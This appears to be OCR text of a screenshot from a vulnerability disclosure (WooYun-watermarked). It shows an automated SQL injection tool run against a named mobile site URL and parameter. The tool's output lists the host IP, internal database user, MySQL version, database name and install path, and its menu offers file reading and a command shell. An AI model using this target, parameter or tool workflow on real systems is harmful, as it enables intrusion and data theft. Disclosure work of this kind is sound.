 Target: http://m.tom.cn/appweb/book/xiazai.jsp?s=116
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://m.tom.cn/appweb/book/xiazai.jsp?s=116
Host IP: 221.179.180.106
Web Server: Apache
DB Server: MySQL >=5
Resp. Time(avg): 2998 ms
Current User: tommail02@172.24.180.106
Sql Version: 5.0.87-log
Current DB: tomapp
System User: tommail02@172.24.180.106
Host Name: debian
Installation dir: /usr/local/mysql-5.0.87/
www.wooyun.org